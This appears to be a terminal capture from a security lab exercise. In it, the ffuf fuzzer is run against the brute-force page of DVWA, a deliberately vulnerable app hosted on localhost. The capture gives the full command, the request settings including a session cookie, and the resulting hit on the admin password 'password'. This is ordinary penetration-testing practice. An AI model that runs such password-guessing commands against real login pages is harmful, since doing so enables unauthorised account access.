 dangk@hugo: ~
File Actions Edit View Help
┌──(dangk㉿hugo)-[~]
└─$ ffuf -request request.txt -request-proto http -w passwords.txt -fr "Username and/or password incorrect" -t 5
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v2.1.0-dev
________________________________________________
 :: Method           : GET
 :: URL              : http://127.0.0.1/DVWA/vulnerabilities/brute/index.php?username=admin&password=FUZZ&Login=Login
 :: Wordlist         : FUZZ: /home/dangk/passwords.txt
 :: Header           : Host: 127.0.0.1
 :: Header           : User-Agent: Mozilla/5.0
 :: Header           : Cookie: security=low; PHPSESSID=4287d7d3719be52e7e9d69212cb184bf
 :: Header           : Connection: close
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 5
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Regexp: Username and/or password incorrect
________________________________________________
password                [Status: 200, Size: 4552, Words: 252, Lines: 113, Duration: 915ms]
:: Progress: [50/50] :: Job [1/1] :: 77 req/sec :: Duration: [0:00:03] :: Errors: 0 ::